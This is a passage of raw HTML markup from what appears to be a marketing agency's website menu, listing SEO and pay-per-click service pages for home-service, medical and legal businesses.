					<h3 class="elementor-heading-title elementor-size-default">Home Services</h3>				</div>
				<div class="elementor-element elementor-element-6da40154 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6da40154" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cleaning Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/electrician-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Garage Door Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hvac-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HVAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/landscaping-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Landscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/locksmiths-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Locksmiths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/moving-companies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Moving Companies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pest-control-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pest Control</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/plumbers-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Plumber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/restoration-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Restoration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/roofing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Roofing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/tree-services-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tree Service</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b0ca634" data-id="b0ca634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aec2cca elementor-widget elementor-widget-heading" data-id="6aec2cca" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Health &amp; Medical</h3>				</div>
				<div class="elementor-element elementor-element-339c4335 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="339c4335" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/chiropractor-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Chiropractor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Counselor &amp; Therapist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/dentists-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dentist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Drug Rehab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/funeral-home-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Funeral Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/gyms-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gyms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/med-spas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Med Spa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nursing Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/orthodontist-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Orthodontists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmacy-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Physical Therapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sports Medicine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/veterinarian-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Veterinarian</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cd50afe" data-id="1cd50afe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d3acec0 elementor-widget elementor-widget-heading" data-id="7d3acec0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Legal</h3>				</div>
				<div class="elementor-element elementor-element-522323f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="522323f8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intellectual Property (IP)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Family Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estate Planning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Personal Injury</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Malpractice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business &amp; Labor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Immigration Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bankruptcy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
